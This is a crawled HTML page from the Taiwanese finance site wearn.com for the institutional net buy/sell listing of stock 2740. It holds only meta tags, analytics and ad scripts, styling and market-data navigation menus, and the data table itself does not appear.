

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://stock.wearn.com/netbuy.asp?kind=2740
body_size: 21880
content:
<!DOCTYPE html>

<html  xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#"  itemscope itemtype="http://schema.org/Article" lang="zh-tw">
<head>
<meta http-equiv="pragma" content="nocache">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<title>天蔥(2740)法人買賣超 - 聚財網</title><meta property="og:url" content="https://stock.wearn.com/netbuy.asp?kind=2740"/>
<meta property="og:title" itemprop="name" content="天蔥(2740)法人買賣超 - 聚財網"/>
<meta property="http://ogp.me/ns#type" content="article">
<meta property="og:description" content="天蔥 2740法人買賣, 法人買賣, 外資, 投信, 自營商, 買賣超"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@wearn_tw" />
<meta name="twitter:title" content="天蔥(2740)法人買賣超 - 聚財網"/>
<meta name="twitter:description" content="天蔥 2740法人買賣, 法人買賣, 外資, 投信, 自營商, 買賣超">
<meta property="og:image" itemprop="image" content="https://stock.wearn.com/foreign_buy.asp?stockid=2740"/>
<meta name="image" content="https://stock.wearn.com/foreign_buy.asp?stockid=2740"/>
<meta itemprop="image" content="https://stock.wearn.com/foreign_buy.asp?stockid=2740"/>
<link rel="canonical" href="https://stock.wearn.com/netbuy.asp?kind=2740">
<link rel="image_src" href="https://stock.wearn.com/foreign_buy.asp?stockid=2740" type="image/jpeg"/>
<meta name="COMPANY" content="聚財資訊股份有限公司"/>
<meta name="copyright" content="聚財資訊股份有限公司"/>
<meta property="og:locale" content="zh-Hant-TW" />
<meta property="og:type" content="website" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="keywords" content="天蔥 2740法人買賣超" />
<meta name="description" content="">
<meta itemprop="name" content="天蔥(2740)法人買賣超 - 聚財網">
<meta itemprop="image" content="https://stock.wearn.com/foreign_buy.asp?stockid=2740">
<link href="https://plus.google.com/103191048744836992185" rel="publisher" />
<meta property="fb:app_id" content="268640023183927"/>
<meta property="fb:pages" content="137678902941291" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.min.css"/>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
<link rel="stylesheet" type="text/css" href="https://www.wearn.com/topstyle.css?20190723.9">
<link rel="stylesheet" type="text/css" href="https://stock.wearn.com/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="https://stock.wearn.com/css/font-awesome.css">
<link rel="alternate" type="application/rss+xml" href="https://feeds.feedburner.com/Wearncom-?format=xml" title="訂閱 聚財網 wearn.com - 理財 24小時內最新文章(rss2)">
<meta property="article:author" content="https://www.facebook.com/wearn.tw" />
<meta property="article:publisher" content="https://www.facebook.com/wearn.tw" />
<meta property="og:site_name" content="聚財網" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<script async src="/js/lazysizes.min.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VHLX4GRNXH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VHLX4GRNXH');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5YGN0DFFGL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5YGN0DFFGL');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  // GPT 服務初始化
  window.googletag = window.googletag || {cmd: []};

  googletag.cmd.push(function() {
    // 定義廣告版位 (只需保留現用且正確的版位)
    googletag.defineSlot('/23976390/wearn_A970x90', [970, 90], 'div-gpt-ad-1501138294318-0').addService(googletag.pubads());
    googletag.defineSlot('/23976390/wearn_Mobile_Top_320x100', [320, 100], 'div-gpt-ad-1694497103175-0').addService(googletag.pubads());
    googletag.defineSlot('/23976390/wearn_Top_C1_225x20', [320, 20], 'div-gpt-ad-1684379650285-0').addService(googletag.pubads());
    googletag.defineSlot('/23976390/wearn_Top_C2_225x20', [320, 20], 'div-gpt-ad-1684379793512-0').addService(googletag.pubads());
    googletag.defineSlot('/23976390/wearn_Top_C3_225x20', [320, 20], 'div-gpt-ad-1683853539082-0').addService(googletag.pubads());
    googletag.defineSlot('/23976390/wearn_topic_G_728x90', [728, 90], 'div-gpt-ad-1344319910967-0').addService(googletag.pubads());
    googletag.defineSlot('/23976390/wearn_topic_I_728x90', [728, 90], 'div-gpt-ad-1344408675394-0').addService(googletag.pubads());
    
    // 啟用單一請求模式 (SRQ) 和服務
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });

function openWindow(url){popupWin=window.open(url,'new_page','width=400,height=400');}
function openWindow2(url){popupWin=window.open(url,'new_page','width=400,height=450');}
function openWindow3(url){popupWin=window.open(url,'new_page','width=680,height=650,scrollbars=yes');}
function openAdminWindow(url){popupWin=window.open(url,'new_page','width=400,height=580,scrollbars=yes');return false;}
function openAdminWindowBest(url,fgVal){fgV = document.fgform.fg[fgVal].value;popupWin=window.open(url+'&fgValue=' + fgV ,'new_page','width=400,height=400');return false;}
function openpollWindow(url){popupWin=window.open(url,'new_page','width=380,height=420,scrollbars=yes');}
function openAnnounceWindow(url){popupWin=window.open(url,'new_page','width='+(window.screen.availWidth/1.5)+',height=400,left='+(window.screen.availWidth-window.screen.availWidth/1.5-10)+',top=0,scrollbars=1');}

</script>
</head>

<body bgcolor="#FFFFFF" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">

<style>
#top-bar a{ color:#FFF; padding-top: 2px;padding-bottom: 2px; margin-right: 14px;}
#top-bar{ font:13px/1.25 "Helvetica Neue",Helvetica,Arial,STHeiti,"Microsoft JhengHei","微軟正黑體",sans-serif; text-align: center;	z-index:99;	 width:100%; min-width: 990px;	 height:28px; line-height:28px;	 background: #082F7C ;	 position:static;	 top:0px;     margin-bottom: 5px; color: #3A3A3A }
.fa-2 {    position: absolute;    font-size: 17px;    color: #FFF;    margin-left: -18px;    margin-top: 4px;}
.topmq a:link, .topmq a:visited{color:#08409c;}
#topadpic{margin-top:10px;}
#topright,.toplog,.topdate,.topstext,.topsbtn{float:none;}
#topright{text-align: right;clear:left;/*background: #eee;*/margin:27px 0 0 0;padding:5px 10px;box-sizing: border-box;position: relative;}
#topright:before{content:"";width:0;height:0;border-style: solid;border-color:transparent #fff799  transparent transparent;border-width:36px 25px 0 0;position: absolute;top:0;left:416px;}
#topright:after{content:"";width:55%;height:100%;background:#fff799;position: absolute;top:0;right:0;z-index: -1;}
.topsbtn{width:auto;height:30px;color:#fff;font-size:15px;border:0;background-image: none;background-color: #5f9fd3;padding:2px 10px;box-sizing: border-box;}
.toplog,.topdate{display:inline-block;width:auto;}
.toplog{width:68% !important;}
.topstext{height: 30px;border:1px #ddd solid;margin:2px 0 0 0;}
.bbstoptit{margin:25px 0 0 0;}
.menuwrap{position: relative;}
.menuwrap a:hover{text-decoration: none;}
.menuwrap:before{content:"";width:30%;height:34px;background: #0054a7;position: absolute;bottom:0;left:0;z-index: -1;}
.menuwrap:after{content:"";width:30%;height:34px;background: #fff;position: absolute;bottom:0;right:0;z-index: -1;}
.menu_top ul,.menu_bottom{width:1200px;font-size:0;text-align: center;position: relative;margin:0 auto;}
.menu_top > ul > li:nth-of-type(2):before{content:"";width:0;height:0;border-style: solid;border-color:transparent transparent transparent #fff;border-width:0 0 62px 35px;position: absolute;top:0;left:0;}
.menu_top:after{content:"";width:70%;height:100%;background: #eee;position: absolute;top:0;right:0;z-index: -1;}
.menu_top > ul{height:62px;padding:0;}
.menu_top > ul > li{height:100%;}
.menu_top > ul > li,.menu_top > ul > li > a,.menu_bottom a{display:inline-block;font-size:1rem;margin:0 23px 0 0;vertical-align: top;}
.menu_top > ul > li{margin:0;}
.menu_top > ul > li img{width:130px;}
.menu_top > ul > li > a{color:#0054a7;margin:0 12px 0 0;}
.menu_top > ul > li:first-child{width:13%;line-height: unset;padding:12px 0 0 0;box-sizing: border-box;}
.menu_top > ul > li:nth-of-type(2){width:67%;height:62px;line-height:62px;background: #eee;position: relative;}
.menu_top > ul > li > div.trade{display:inline-block;color:#0054a7;cursor: pointer;}
.menu_top > ul > li > div.trade > span{border:1px #0054a7 solid;border-radius: 3px;padding:5px 8px;box-sizing: border-box;}
.menu_top > ul > li > div.trade ul.trade_sub{display:none;width:auto;height:65px;font-size:0;background:#fff;border:1px #ccc solid;padding:10px 0;box-sizing:border-box;position: absolute;top:62px;right:-149px;z-index: 999;}
.menu_top > ul > li > div.trade:hover ul.trade_sub{display:block;}
.menu_top > ul > li > div.trade ul.trade_sub li{display:inline-block;list-style: none;font-size:1rem;line-height:20px;text-align:left;position: relative;padding:0 20px;
box-sizing: border-box;}
.menu_top > ul > li > div.trade ul.trade_sub li span{display:block;color:#aaa;margin:0 0 5px 0;}
.menu_top > ul > li.member_login{width:20%;line-height:unset;background: #eee;text-align: left;padding:9px 0 0 0;box-sizing: border-box;position: relative;}
.menu_top > ul > li > a:last-child,.menu_bottom a:last-child{margin:0;}
.menu_top > ul > li.member_login div{display:inline-block;width:105px;vertical-align: top;margin:8px 10px 0 0;}
.menu_bottom{background:#0054a7;padding:5px 0;box-sizing: border-box;position: relative;}
.menu_bottom:before{content:"";width:0;height:0;border-style: solid;border-color:transparent #fff  transparent transparent;border-width:34px 25px 0 0;position: absolute;top:0;right:92px;}
.menu_bottom:after{content:"";width:7.7%;height:100%;background: #fff;position: absolute;top:0;right:0;}
.menu_bottom a{color:#fff !important;}
.topmq{display:block;height:42px;overflow: hidden;margin:-7px 0 0 0;}
#sidebar-right-1{position: fixed;left: 50%;margin-left: 565px;z-index:89; top:32px;padding:10px;box-sizing: border-box;}
#sidebar-right-1 img {display: block;width:120px;}
#sidebar-right-1 a {margin-bottom: 10px;display: block;}
#sidebar-right-1 ul {padding:0;}
#sidebar-right-1 li {list-style-type:none;}
@media screen and (max-width:1440px){#sidebar-right-1{margin-left: 535px;top:60px;}#sidebar-right-1 img{width:100px;}}
@media screen and (max-width:1366px){#sidebar-right-1{margin-left: 525px;}}
@media screen and (max-width:1280px){#sidebar-right-1{margin-left: 510px;}.menu_top > ul > li > a{margin:0 17px 0 0;}.menu_top > ul > li:nth-of-type(2){width:70%;}.menu_top > ul > li.member_login{width:17%;}}
@media screen and (max-width:1024px){#sidebar-right-1,.menu_top > ul > li.member_login{display:none;}.menu_top ul,.menu_bottom{width:980px;}.menu_top:after{width:0;}.menu_top > ul > li:nth-of-type(2):before{border-width:0;}.menu_top:after{width:86%;}..menu_top > ul > li{margin:0;}.menu_top > ul > li:first-child,.menu_top > ul > li.member_login{width:15%;background: #eee;}.menu_top > ul > li:nth-of-type(2){width:85%;}.menu_top > ul > li:nth-of-type(2):before{left:-11px;}.menu_bottom:before{border-width:0;}.menu_bottom:after{background:none;}.menu_top > ul > li > a{margin:0 20px 0 0;}.menu_bottom a{margin:0 15px 0 0;}}
_:-ms-lang(x), #topmenu2 span {margin:0 10px;} /* for Edge */
@media screen and (max-width:576px){
.adsbygooglewrap,.phone_logo,.navwrap_new_bg/*,#astocknav*/{display:none;}
.stocktablewrap{overflow: auto;margin:0 0 10px 0;}
}
</style>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p" crossorigin="anonymous"></script>
<script src="https://apis.google.com/js/platform.js" async></script>


<div class="menuwrap">
<div class="menu_top">
	<ul>
		<li>
			<a href="https://www.wearn.com/" name="top">
		    <img width="156" height="48" src="https://images.wearn.com/icon/2018news-icon2.svg" alt="聚財網 wearn.com 首頁" usemap="Map" border="0"/>
			</a>
		</li>
  		<li>
        <a href="https://www.wearn.com/bbs/active.asp">最新討論</a>
        <a href="https://www.wearn.com/blog/">熱門作家</a>
        <a href="https://www.wearn.com/blog/blog_rank.asp">包月作家</a>
        <a href="https://www.wearn.com/amazing/">犀利股神</a>
            <a href="https://www.wearn.com/bbs/active_t.asp">最新文章</a>
        <a href="https://www.wearn.com/bbs/activehot.asp">焦點文章</a>  
            <a href="https://www.wearn.com/bbs/fans_board.asp?zone=month">熱門追蹤</a>
          <a href="https://www.wearn.com/bbs/advisor.asp">媒體投顧</a>

          <a href="https://news.wearn.com/index.html">時事新聞</a>
      	</li>
        
      	<li class="member_login">
      		<div><span class="topmq" ><a href="https://www.wearn.com/amazing/" target="_blank">萬元獎金等你拿</a><a href="https://www.wearn.com/mall/kind.asp?id=S19" target="_blank">聚財點數送VIP</a></span></div>
      	</li>
    </ul>
</div>
<div class="menu_bottom">
      <a href="https://stock.wearn.com">台股資訊</a>
    <a href="https://www.wearn.com/mall/" style="color:#ff6 !important;">聚財商城</a>
    <a href="https://www.wearn.com/mall/kind.asp?id=S7&sort=5">聚財講座</a>
    <a href="https://www.wearn.com/mall/kind.asp?id=S15">精裝套書</a>
    <a href="https://www.wearn.com/mall/hot.asp?kind=w">暢銷排行</a>
        <a href="https://video.wearn.com/" >影音教學</a>
    <a href="https://www.wearn.com/tv/">影音頻道</a>
    <a href="https://stock.wearn.com/strategy.asp" target="_blank">策略指標</a>
    <a href="https://win.wearn.com/mt5">外匯槓桿</a>
    <a href="https://www.wearn.com/book/">書籍出版</a>
</div>
</div>
<div id="topwrapper">
<div id="topadpic"><div class="topbanner">
	<div class="topbannera">
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- /23976390/wearn_A970x90 -->
    <div id='div-gpt-ad-1501138294318-0' style='height:90px; width:970px;'>
    <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501138294318-0'); });
    </script>
    </div>
    </div>
<div id="topadtext"><div class="topadtext">
<div class="topadtextl" style='width:320px; height:20px;'>
<!-- wearn_Top_New_C1_225X20 -->
<div id='div-gpt-ad-1684379650285-0' style='width:225px; height:20px;'>
<script type='text/javascript'>
 googletag.cmd.push(function() { googletag.display('div-gpt-ad-1684379650285-0'); });
</script>
</div></div>
<div class="topadtextr"  style='width:320px; height:20px;'>
<!-- wearn_Top_C2_225X20 -->
<div id='div-gpt-ad-1684379793512-0' style='width:225px; height:20px;'>
<script type='text/javascript'>
 googletag.cmd.push(function() { googletag.display('div-gpt-ad-1684379793512-0'); });
</script>
</div></div>
<div class="topadtextr" style='width:320px; height:20px;'>
<div id='div-gpt-ad-1683853539082-0' style='width:225px; height:20px;'>
<script type='text/javascript'>
 googletag.cmd.push(function() { googletag.display('div-gpt-ad-1683853539082-0'); });
</script>
</div>
</div>
</div>


</div>
</div>
</div>
<div style="clear:both"></div>

</div>
<link rel="stylesheet" type="text/css" href="stockstyle.css?20201209.19" />
<link href="menu/navsmenustyle.css?20210804.22" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="stockstyle_new.css?v=2.018.10.04.70" />
<a class="d-xs-block d-sm-block d-lg-none" 
   data-role="none" 
   style="color:#F00;position:absolute;top:-3px;font-size:1.1rem;right:15px;font-weight:bold;" 
   href="https://vote.wearn.com/2025/" 
   target="_blank">
   人氣王票選<br>
</a>


<style>
.navwrap_top_bg,navwrap_new_bg{	display: none;}
div#member_btn0 {
    display: none;
}
@media screen and (max-width: 768px) {
    .navwrap_top a { display: block; height: 100%; line-height: 36px; font-size:0.9rem}
	.bp{ background: #F3CCCC; }
	.navwrap_top_bg{ display: block; width:100%; background: #eee; animation: opacity .5s .8s both;	}	
	div#member_btn0 {
    display: block;
}
}

/*--- */
/* 共用設定：外層容器可滑動 */
.navwrap_top_bg,
.navwrap_new_bg {
  overflow-x: auto;
  overflow-y: hidden;
  -webkit-overflow-scrolling: touch;
  
  border-bottom: 1px solid #ccc;
}

/* 內層容器：橫向排列，內容自我延展 */
.navwrap_top,
.navwrap_new {
  display: inline-flex;
  white-space: nowrap;
  min-width: max-content; /* 保證內容不被壓縮 */
}

/* 每個選單項目 */
.navwrap_top div,
.navwrap_new div {
  padding: 8px 6px;
  flex-shrink: 0; /* 禁止被壓縮 */
}

/* 連結文字樣式 */
.navwrap_top a,
.navwrap_new a {
  text-decoration: none;
  color: #0054a7;
  font-size: 1rem;
  line-height: 1.4;
}


.navwrap_new_bg div a {
    color: #fff;
}

/* 高亮樣式（由 ASP 控制 class "bp" / "k"） */
a.bp,
a.k {
  color: #0054a7;
  background-color: #F3CCCC;
  border-radius: 4px;
}

#member_btn0 {
    height: 50px;
    width: 29px;
    background: #333;
    z-index: 1000;
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    padding: 8px;
    position: absolute;
    top: -4px;
    left: 0;
}

div#member_btn1 {
    margin-top: 11px;
}

#member_btn1 span {
      display: block;
    height: 2.66px;
    background: white;
    border-radius: 2px;
    width: 13px;
    margin-bottom: 2.3px;
}

/* 調整圖片的 a 元素，不要與 fixed 的按鈕重疊 */
#blogwrapper > a {
  display: block;
  margin-left: 32px; /* 空出左邊，避免跟 fixed 的按鈕重疊 */
}


a.phone_logo {
    margin-left: 32px; display:block;
}
a.phone_logo img{margin:10px;}


#blogwrapper > a img {
    display: none;
}
@media screen and (max-width: 768px) {
    #blogwrapper > a img {
        display: block;
        width: 30%;
        margin: 10px;
    }
}


@media screen and (max-width: 414px) {
    #blogwrapper > a img {
        width: 40%;
    }
}


</style>
<div id="blogwrapper">
  <a href="https://www.wearn.com/"><img src="https://images.wearn.com/icon/2018news-icon2.svg" alt=""></a>
  
  <a href="https://m.wearn.com/menu.asp"><div id="member_btn0">
  <div id="member_btn1">
    <span></span>
    <span></span>
    <span></span>
  </div>
</div></a>


<div class="navwrap_top_bg">
<div class="navwrap_top">
	<div >
		<a href="https://m.wearn.com/list.asp?k=4" >最新討論</a>
	</div>
	<div >
		<a href="https://www.wearn.com/blog/" >熱門作家</a>
	</div>
		<div >
		<a href="https://www.wearn.com/blog/blog_rank.asp" >包月作家</a>
	</div>
	<div >
		<a href="https://www.wearn.com/amazing/">犀利股神</a>
	</div>
	<div >
		<a href="https://m.wearn.com/list.asp?k=3" >最新文章</a>
	</div>
	<div >
		<a href="https://m.wearn.com/list.asp?k=2" >焦點文章</a>
	</div>
	<div >
		<a href="https://www.wearn.com/bbs/fans_board.asp?zone=month" >熱門追蹤</a>
	</div>
	<div >
		<a href="https://m.wearn.com/advisor.asp" >媒體投顧</a>
	</div>   
	<div>
		<a href="https://news.wearn.com/">時事新聞</a>
	</div>
</div>
</div>
<div class="navwrap_new_bg">
<div class="navwrap_new">
	<div class="k">
		<a href="https://stock.wearn.com/" >台股資訊</a>
	</div>
	<div>
		<a href="https://www.wearn.com/mall/" style="color:#ff6 !important;">聚財商城</a>
	</div>
	<div >
		<a href="https://www.wearn.com/mall/kind.asp?id=S7&sort=5">聚財講座</a>
	</div>
	<div >
		<a href="https://www.wearn.com/mall/kind.asp?id=S15" >精裝套書</a>
	</div>
	<div >
		<a href="https://www.wearn.com/mall/hot.asp?kind=w" >暢銷排行</a>
	</div>
    <div>
		<a href="https://video.wearn.com/">影音教學</a>
	</div>
    <div>
		<a href="https://www.wearn.com/tv/">影音頻道</a>
	</div>    
	<div>
		<a href="https://stock.wearn.com/strategy.asp">策略指標</a>
	</div>
	<div>
		<a href="https://win.wearn.com/mt5/">外匯槓桿</a>
	</div>
	<div>
		<a href="https://www.wearn.com/book/">書籍出版</a>
	</div>    
</div>
</div>



		<div id="nav_mobile_img">
        
        </div></div>
        <!-- 主選單（加上 #wearnMainMenu，換色只會在這塊生效） -->
<div id="wearnMainMenu" class="navwrap_top_bg navwrap_topmenu_bg">
  <div class="navwrap_top" style="background-color:#eeeeee;height:40px;display:flex;position:relative;font-size:13px;line-height:20px;color:#333;">
    <div class="navwrap_top1 menubgcolor" data-submenu="1">
      <a href="today.asp">收盤行情</a>
    </div>
    <div class="navwrap_top2 menubgcolor" data-submenu="2">
      <a href="change_rnk.asp">價量排序</a>
    </div>
    <div class="navwrap_top3 menubgcolor" data-submenu="3">
      <a href="day_trade.asp?sort=t">當沖沖銷</a>
    </div>
    <div class="navwrap_top4 menubgcolor" data-submenu="4">
      <a href="sma.asp">選股必看</a>
    </div>
    <div class="navwrap_top5 menubgcolor" data-submenu="5">
      <a href="c_message.asp">市場訊息</a>
    </div>
    <div class="navwrap_top6 menubgcolor" data-submenu="6">
      <a href="fundthree.asp">主力法人</a>
    </div>
    <div class="navwrap_top7 menubgcolor" data-submenu="7">
      <a href="credit.asp">融資融券</a>
    </div>
    <div class="navwrap_top8 menubgcolor" data-submenu="8">
      <a href="salerank.asp">營收財報</a>
    </div>
    <div class="navwrap_top9 menubgcolor" data-submenu="9">
      <a href="option_analy.asp">期貨選擇權</a>
    </div>
  </div>
</div>

<!-- 次選單群（維持原結構） -->
<div class="navwrap_top_bg navwrap_topmenu_bg">
  <!-- 收盤行情 次選單 #1 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top1 submenu" id="submenu1">
      <div><a href="today.asp">股票</a></div>
      <div><a href="taifex.asp"  >期貨</a></div>
      <div><a href="option.asp">選擇權</a></div>
      <div><a href="warrant.asp">權證</a></div>
      <div><a href="fund.asp">基金</a></div>
      <div class="menusecond"><span class="secondone">自選股</span> <span class="secondtwo">　</span></div>
      <div><iframe border="0" marginwidth="0" marginheight="0" src="//www.wearn.com/bbs/inc_selfedit.asp" frameborder="0" width="148" height="26" scrolling="no"></iframe></div>
    </div>
  </div>

  <!-- 價量排序 次選單 #2 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top2 submenu" id="submenu2">
      <div class="menusecond"><span class="secondone">價</span> <span class="secondtwo">　</span></div>
      <div><a href="change_rnk.asp">漲幅</a></div>
      <div><a href="change_rnk.asp?up=0">跌幅</a></div>
      <div class="menusecond"><span class="secondone">量</span> <span class="secondtwo">　</span></div>
      <div><a href="qua.asp">成交量</a></div>
      <div><a href="quav.asp">成交值</a></div>
      <div><a href="quaadd.asp">增加量</a></div>
      <div><a href="quaaddp.asp">增加率</a></div>
      <div><a href="quadec.asp">減少量</a></div>
      <div><a href="quadecp.asp">減少率</a></div>
      <div><a href="turnover.asp">周轉率</a></div>
    </div>
  </div>
  <!-- 當沖沖銷 次選單 #3 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top3 submenu" id="submenu3">
      <div class="menusecond"><span class="secondone">現股當沖</span> <span class="secondtwo">　</span></div>
      <div><a href="day_trade.asp?sort=t">成交量</a></div>
      <div><a href="day_trade.asp?sort=q">張數</a></div>
      <div><a href="day_trade.asp">量佔比</a></div>
      <div><a href="day_trade_money.asp">日獲利</a></div>
      <div class="menusecond"><span class="secondone">資券沖銷</span> <span class="secondtwo">　</span></div>
      <div><a href="finquits.asp">張數</a></div>
      <div><a href="finquitsp.asp">量佔比</a></div>
    </div>
  </div>

  <!-- 選股必看 次選單 #4 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top4 submenu" id="submenu4">
      <div><a href="sma.asp">智慧選股</a></div>
      <div><a href="hotstock.asp">觀測度</a></div>
      <div><a href="dividend_yield_rank.asp">殖利率</a></div>
      <div><a href="strategy.asp" target="_blank">策略指標</a></div>
      <div><a href="https://www.wearn.com/amazing/vip.asp" target="_blank">犀利股神VIP</a></div>
    </div>
  </div>

  <!-- 市場訊息 次選單 #5 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top5 submenu" id="submenu5">
      <div><a href="c_message.asp">法說會</a></div>
      <div><a href="declare_trans.asp">申報轉讓</a></div>
      <div><a href="fulldeal.asp">全額交割</a></div>
      <div><a href="stopcddate.asp">停券日期</a></div>
      <div><a href="divid.asp">除權息</a></div>
      <div><a href="ipo.asp">IPO</a></div>
      <div><a href="capital_public.asp">新增資股</a></div>
    </div>
  </div>

  <!-- 主力法人 次選單 #6 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top6 submenu" id="submenu6">
      <div class="menusecond"><span class="secondone">三大法人</span> <span class="secondtwo">　</span></div>
      <div><a href="fundthree.asp">買賣金額</a></div>
      <div><a href="a50.asp">外資</a></div>
      <div class="menudata01"><a href="a50m.asp">(金額)</a></div>
      <div><a href="b50.asp">投信</a></div>
      <div class="menudata01"><a href="b50m.asp">(金額)</a></div>
      <div><a href="c50.asp">自營商</a></div>
      <div class="menudata01"><a href="c50m.asp">(金額)</a></div>
      <div class="menusecond"><span class="secondone">主力</span> <span class="secondtwo">　</span></div>
      <div><a href="d50.asp">一日</a></div>
      <div class="menudata01"><a href="d50m.asp">(金額)</a></div>
      <div><a href="d50b.asp">五日</a></div>
      <div class="menudata01"><a href="d50bm.asp">(金額)</a></div>
    </div>
  </div>

  <!-- 融資融券 次選單 #7 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top7 submenu" id="submenu7">
      <div><a href="credit.asp">餘額總表</a></div>
      <div><a href="compare.asp">券資比</a></div>
      <div class="menusecond"><span class="secondone">融資</span> <span class="secondtwo">　</span></div>
      <div><a href="cadd.asp">增加</a></div>
      <div><a href="cpadd.asp">增率</a></div>
      <div><a href="cdec.asp">減少</a></div>
      <div><a href="cpdec.asp">減率</a></div>
      <div><a href="crate.asp">使用率</a></div>
      <div class="menusecond"><span class="secondone">融券</span> <span class="secondtwo">　</span></div>
      <div><a href="dadd.asp">增加</a></div>
      <div><a href="dpadd.asp">增率</a></div>
      <div><a href="ddec.asp">減少</a></div>
      <div><a href="dpdec.asp">減率</a></div>
      <div><a href="drate.asp">使用率</a></div>
    </div>
  </div>

  <!-- 營收財報 次選單 #8 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top8 submenu" id="submenu8">
      <div class="menusecond"><span class="secondone">月營收</span> <span class="secondtwo">　</span></div>
      <div><a href="salerank.asp">排序</a></div>
      <div><a href="sale.asp">類股</a></div>
      <div class="menusecond"><span class="secondone">季損益</span> <span class="secondtwo">　</span></div>
      <div><a href="incomehit.asp">排序</a></div>
      <div><a href="income_kind.asp">類股</a></div>      <div style="display:none"><a href="income_detial.asp">詳細</a></div>
      <div class="menusecond"><span class="secondone">資產負債</span> <span class="secondtwo">　</span></div>
      <div><a href="balancehit.asp">排序</a></div>
      <div><a href="balance_kind.asp">類股</a></div> <div style="display:none"><a href="balance_detial.asp">詳細</a></div>
      <div class="menusecond"><span class="secondone">年報</span> <span class="secondtwo">　</span></div>
      <div><a href="financialhit.asp">排序</a></div>
      <div><a href="financial_kind.asp">類股</a></div>
    </div>
  </div>

  <!-- 期貨選擇權 次選單 #9 -->
  <div class="navwrap_topmenu_bg">
   <div class="navwrap_top9 submenu" id="submenu9">
      <div><a href="option_analy.asp">選擇權支撐壓力表</a></div>
      <div><a href="opt_put_call.asp">賣權買權比</a></div>
    <div class="navwrap_top10 menubgcolor" data-submenu="10">
      <a href="taifexphoto.asp">期貨法人大額</a>
    </div>
	<div class="menudata01"><a href="ttaifex.asp">(資料)</a></div>
	<div class="navwrap_top12 menubgcolor" data-submenu="12">
      <a href="opt_taifex.asp">選擇權大額</a>
    </div>
     <div class="menudata01"><a href="toption.asp">(資料)</a></div>
	 	<div class="navwrap_top11 menubgcolor" data-submenu="11">
      <a href="opt_three.asp">選擇權法人</a>
    </div>
    </div>
  </div>
</div>
		<hr class="container">
<!-- 次次選單群（維持原結構） -->
<div class="navwrap_top_bg navwrap_topmenu_bg">
  <!-- 收盤行情 次選單 #1 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top10 submenu sub3" id="submenu10">
      <div><a href="taifexphoto.asp">台指期</a></div>
      <div><a href="taifexphoto.asp?k=1">電子期</a></div>
      <div><a href="taifexphoto.asp?k=2">金融期</a></div>
      <div><a href="taifexphoto.asp?k=3">非金電</a></div>
    </div>
	    <div class="navwrap_top11 submenu sub3" id="submenu11">
      <div><a href="opt_three.asp">台指選</a></div>
      <div><a href="opt_three.asp?k=1">電子選</a></div>
      <div><a href="opt_three.asp?k=2">金融選</a></div>
    </div>
	    <div class="navwrap_top12 submenu sub3" id="submenu12">
      <div><a href="opt_taifex.asp">台指選</a></div>
      <div><a href="opt_taifex.asp?k=1">電子選</a></div>
      <div><a href="opt_taifex.asp?k=2">金融選</a></div>
    </div>
  </div>
</div>
		<hr class="container">
<script async type="text/javascript" src="navsmenutop.js?v=0.000002"></script>

